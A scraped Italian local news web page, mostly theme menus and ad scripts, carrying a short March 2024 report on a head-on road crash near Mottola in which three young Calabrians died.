    <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_module_no_thumb td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                                <a href=\"https:\/\/www.zmedia.it\/rubriche\/le-ricette-di-susanna\/\" class=\"td-post-category\" >Le ricette di Susanna<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-calamaretti-con-crema-di-cannellini-mandorle-e-bottarga-di-muggine\/\"  rel=\"bookmark\" title=\"Le Ricette di Susanna- \u201cCalamaretti con crema di cannellini, mandorle e bottarga di muggine\u201d\">Le Ricette di Susanna- \u201cCalamaretti con crema di cannellini, mandorle e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-tarallini-dolci-birra-e-cannella\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Le Ricette di Susanna- Tarallini dolci birra e cannella\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Le Ricette di Susanna- Tarallini dolci birra e cannella\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/04\/25b041f6dc5def0ee2e2ccf47cf6243d-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/le-ricette-di-susanna\/\" class=\"td-post-category\" >Le ricette di Susanna<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-tarallini-dolci-birra-e-cannella\/\"  rel=\"bookmark\" title=\"Le Ricette di Susanna- Tarallini dolci birra e cannella\">Le Ricette di Susanna- Tarallini dolci birra e cannella<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 194;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-fondazione-con-il-sud-bando-ambiente-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Una finestra sul sociale. Fondazione con il Sud: Bando Ambiente 2018\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Una finestra sul sociale. Fondazione con il Sud: Bando Ambiente 2018\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/05\/9a6297b3f26b70a2cc83cdfc7cda1d14-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/una-finestra-sul-sociale\/\" class=\"td-post-category\" >Una finestra sul sociale<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-fondazione-con-il-sud-bando-ambiente-2018\/\"  rel=\"bookmark\" title=\"Una finestra sul sociale. Fondazione con il Sud: Bando Ambiente 2018\">Una finestra sul sociale. Fondazione con il Sud: Bando Ambiente 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-assegno-di-ricollocazione-2018-per-disoccupati-naspi-da-piu-di-4-mesi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Una finestra sul sociale- Assegno di ricollocazione 2018 per disoccupati Naspi da pi\u00f9 di 4 mesi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Una finestra sul sociale- Assegno di ricollocazione 2018 per disoccupati Naspi da pi\u00f9 di 4 mesi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/05\/89d889fc402e766d4873ffc82553d587.jpg\"  width=\"200\" height=\"110\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/una-finestra-sul-sociale\/\" class=\"td-post-category\" >Una finestra sul sociale<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-assegno-di-ricollocazione-2018-per-disoccupati-naspi-da-piu-di-4-mesi\/\"  rel=\"bookmark\" title=\"Una finestra sul sociale- Assegno di ricollocazione 2018 per disoccupati Naspi da pi\u00f9 di 4 mesi\">Una finestra sul sociale- Assegno di ricollocazione 2018 per disoccupati Naspi...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-bando-regionale-attivita-culturali-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Una finestra sul sociale- Bando regionale attivit\u00e0 culturali 2018\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Una finestra sul sociale- Bando regionale attivit\u00e0 culturali 2018\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/05\/55cc6c7cc852593bd1276fdd2deda1f8.jpg\"  width=\"200\" height=\"110\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/una-finestra-sul-sociale\/\" class=\"td-post-category\" >Una finestra sul sociale<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-bando-regionale-attivita-culturali-2018\/\"  rel=\"bookmark\" title=\"Una finestra sul sociale- Bando regionale attivit\u00e0 culturali 2018\">Una finestra sul sociale- Bando regionale attivit\u00e0 culturali 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-bando-prendi-parte-agire-e-pensare-creativo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Una finestra sul sociale- Bando \u201cPrendi parte..agire e pensare creativo\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Una finestra sul sociale- Bando \u201cPrendi parte..agire e pensare creativo\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/04\/ff094ab9e7aaababcc4b062342ba6372.jpg\"  width=\"200\" height=\"110\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/una-finestra-sul-sociale\/\" class=\"td-post-category\" >Una finestra sul sociale<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-bando-prendi-parte-agire-e-pensare-creativo\/\"  rel=\"bookmark\" title=\"Una finestra sul sociale- Bando \u201cPrendi parte..agire e pensare creativo\u201d\">Una finestra sul sociale- Bando \u201cPrendi parte..agire e pensare creativo\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 192;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Cibo festa tavola\" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/04\/pexels-fauxels-3184183-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/zmedica\/\" class=\"td-post-category\" >Zmedica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi\/\"  rel=\"bookmark\" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\">Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-i-danni-delle-diete-fai-da-te\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica- I danni delle diete fai da te\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Zmedica- I danni delle diete fai da te\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/03\/3f979ff0-c975-4dad-add8-2167286fac08-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-i-danni-delle-diete-fai-da-te\/\"  rel=\"bookmark\" title=\"Zmedica- I danni delle diete fai da te\">Zmedica- I danni delle diete fai da te<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-alternative-alla-colazione-ecco-4-esempi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica-Alternative alla colazione: ecco 4 esempi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Zmedica-Alternative alla colazione: ecco 4 esempi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/10\/1b6b55e68b85bbdc0187b1b9d7a7a1e5-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/zmedica\/\" class=\"td-post-category\" >Zmedica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-alternative-alla-colazione-ecco-4-esempi\/\"  rel=\"bookmark\" title=\"Zmedica-Alternative alla colazione: ecco 4 esempi\">Zmedica-Alternative alla colazione: ecco 4 esempi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-vegan-style-cosa-bisogna-sapere-prima-di-diventare-vegetariani\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica- Vegan style: cosa bisogna sapere prima di diventare vegetariani\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Zmedica- Vegan style: cosa bisogna sapere prima di diventare vegetariani\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/09\/afb520918a114595fee71fa5fb5b63dd-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/zmedica\/\" class=\"td-post-category\" >Zmedica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-vegan-style-cosa-bisogna-sapere-prima-di-diventare-vegetariani\/\"  rel=\"bookmark\" title=\"Zmedica- Vegan style: cosa bisogna sapere prima di diventare vegetariani\">Zmedica- Vegan style: cosa bisogna sapere prima di diventare vegetariani<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_52" id="tdi_53" data-td_block_id="tdi_52" data-td_filter_value="" href="https://www.zmedia.it/rubriche/">Tutti</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_54" data-td_block_id="tdi_52" data-td_filter_value="193" href="https://www.zmedia.it/rubriche/computerz-consigli-utili-per-l-uso-del-pc/">Computer-Z</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_55" data-td_block_id="tdi_52" data-td_filter_value="260" href="https://www.zmedia.it/rubriche/il-boia/">Il Boia</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_56" data-td_block_id="tdi_52" data-td_filter_value="13529" href="https://www.zmedia.it/rubriche/il-pensiero-del-giorno/">Il pensiero del giorno</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_57" data-td_block_id="tdi_52" data-td_filter_value="13528" href="https://www.zmedia.it/rubriche/le-ricette-di-susanna/">Le ricette di Susanna</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_58" data-td_block_id="tdi_52" data-td_filter_value="194" href="https://www.zmedia.it/rubriche/una-finestra-sul-sociale/">Una finestra sul sociale</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_59" data-td_block_id="tdi_52" data-td_filter_value="192" href="https://www.zmedia.it/rubriche/zmedica/">Zmedica</a></div></div><div id=tdi_52 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/il-pensiero-del-giorno-habemus-papam-leone-xiv/"  rel="bookmark" class="td-image-wrap " title="Il Pensiero Del Giorno: Habemus Papam: Leone XIV" ><img class="entry-thumb" src="[data-uri]" alt="" title="Il Pensiero Del Giorno: Habemus Papam: Leone XIV" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/05/IMG_3591-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/rubriche/il-pensiero-del-giorno/" class="td-post-category" >Il pensiero del giorno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/il-pensiero-del-giorno-habemus-papam-leone-xiv/"  rel="bookmark" title="Il Pensiero Del Giorno: Habemus Papam: Leone XIV">Il Pensiero Del Giorno: Habemus Papam: Leone XIV</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi/"  rel="bookmark" class="td-image-wrap " title="Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi" ><img class="entry-thumb" src="[data-uri]" alt="Cibo festa tavola" title="Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/04/pexels-fauxels-3184183-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/rubriche/zmedica/" class="td-post-category" >Zmedica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi/"  rel="bookmark" title="Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi">Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/zmedica-i-danni-delle-diete-fai-da-te/"  rel="bookmark" class="td-image-wrap " title="Zmedica- I danni delle diete fai da te" ><img class="entry-thumb" src="[data-uri]" alt="" title="Zmedica- I danni delle diete fai da te" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/03/3f979ff0-c975-4dad-add8-2167286fac08-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/calabria-cronaca/" class="td-post-category" >Calabria cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/zmedica-i-danni-delle-diete-fai-da-te/"  rel="bookmark" title="Zmedica- I danni delle diete fai da te">Zmedica- I danni delle diete fai da te</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/il-pensiero-del-giorno-lectio-magistralis-su-medma-origini-preistoriche-e-nome-proto-sinaitico/"  rel="bookmark" class="td-image-wrap " title="Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico" ><img class="entry-thumb" src="[data-uri]" alt="" title="Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2024/01/IMG_2004-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/il-pensiero-del-giorno-lectio-magistralis-su-medma-origini-preistoriche-e-nome-proto-sinaitico/"  rel="bookmark" title="Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico">Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_52" data-td_block_id="tdi_52"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_52" data-td_block_id="tdi_52"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.zmedia.it/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-75829" class="post-75829 post type-post status-publish format-standard has-post-thumbnail category-featured" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Tragico incidente in Puglia &#8211; muoiono 3 ragazzi calabresi</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Da</div> <a href="https://www.zmedia.it/author/zmedia/">ZMEDIA</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-17T20:41:33+01:00" >17 Marzo 2024</time></span>                    <!-- comments -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-75829">5856</span></div>                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.zmedia.it/wp-content/uploads/2024/03/IMG_7598.jpeg" data-caption=""><img width="589" height="626" class="entry-thumb td-modal-image" src="https://www.zmedia.it/wp-content/uploads/2024/03/IMG_7598.jpeg" srcset="https://www.zmedia.it/wp-content/uploads/2024/03/IMG_7598.jpeg 589w, https://www.zmedia.it/wp-content/uploads/2024/03/IMG_7598-282x300.jpeg 282w, https://www.zmedia.it/wp-content/uploads/2024/03/IMG_7598-395x420.jpeg 395w" sizes="(max-width: 589px) 100vw, 589px" alt="" title="IMG_7598"/></a></div>
            <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_60 td_block_template_1">
<style>.tdi_60.td-a-rec{text-align:center}.tdi_60.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_60 .td-element-style{z-index:-1}.tdi_60.td-a-rec-img{text-align:left}.tdi_60.td-a-rec-img img{margin:0 auto 0 0}.tdi_60 .td_spot_img_all img,.tdi_60 .td_spot_img_tl img,.tdi_60 .td_spot_img_tp img,.tdi_60 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_60.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="https://www.lecerasare.it/" target="_blank"><img src="https://www.zmedia.it/wp-content/uploads/2021/05/banner-cerasare.jpg"/></a></div></div><p>Tre persone sono morte e altre tre sono rimaste ferite in un incidente stradale avvenuto sulla statale 100, all&#8217;altezza di Mottola, in provincia di Taranto.</p>
<p id="xtp">Secondo quanto emerso finora sono due le auto coinvolte: una Bmw di grossa cilindrata e una Peugeot che per cause in fase di accertamento si sono scontrate frontalmente.</p>
<p>Per le tre vittime, che viaggiavano sulla stessa auto, l&#8217;impatto è stato mortale. I feriti invece sono stati soccorsi dal personale del 118 e trasportati in ospedale. A novembre nello stesso tratto sono morti tre militari della Brigata Pinerolo 7/o Bersaglieri di stanza ad Altamura (Bari) e un 60enne del Barese.</p><div data-ad-id="52351" style="text-align:center; margin-top:25px; margin-bottom:25px; margin-left:px; margin-right:px;float:none;" class="afw afw-ga afw_ad afwadid-52351  "><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                                    <ins class="adsbygoogle"
                                         style="display:block; text-align:center;"
                                         data-ad-layout="in-article"
                                         data-ad-format="fluid"
                                         data-ad-client="ca-pub-9941065043823350"
                                         data-ad-slot="8790985668"></ins>
                                    <script>
                                         (adsbygoogle = window.adsbygoogle || []).push({});
                                    </script>
                                    </div>
<p>Le vittime sono un ragazzo di 31 anni e due ragazze di 26 e 23 anni, tutti calabresi, della provincia di Vibo Valentia.</p>
<p>Viaggiavano sulla stessa auto che si è scontrata frontalmente con l’altra vettura con a bordo una famiglia composta da madre, padre (di 50 anni) e figlio: sono stati soccorsi dal personale del 118 e trasportati all’ospedale Ss. Annunziata in codice rosso. I tre non sarebbero in pericolo di vita.</p>
<div data-ad-id="52746" style="text-align:center; margin-top:px; margin-bottom:px; margin-left:px; margin-right:px;float:none;" class="afw afw_custom  afw_ad afwadid-52746  ">
                                                        
							<div data-type="_mgwidget" data-widget-id="901281" data-src-id="${PUBLISHER_ID}"></div> 
<script>(function(w,q){w[q]=w[q]||[];w[q].push(["_mgc.load"])})(window,"_mgq");</script> 
							</div></p><div data-ad-id="52351" style="text-align:center; margin-top:25px; margin-bottom:25px; margin-left:px; margin-right:px;float:none;" class="afw afw-ga afw_ad afwadid-52351  "><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                                    <ins class="adsbygoogle"
                                         style="display:block; text-align:center;"
                                         data-ad-layout="in-article"
                                         data-ad-format="fluid"
                                         data-ad-client="ca-pub-9941065043823350"
                                         data-ad-slot="8790985668"></ins>
                                    <script>
                                         (adsbygoogle = window.adsbygoogle || []).push({});
                                    </script>
                                    </div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.zmedia.it/tragico-incidente-in-puglia-muoiono-3-ragazzi-calabresi/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-border td-ps-border-grey td-ps-padding td-ps-icon-color td-ps-text-color td-post-sharing-style17 ">
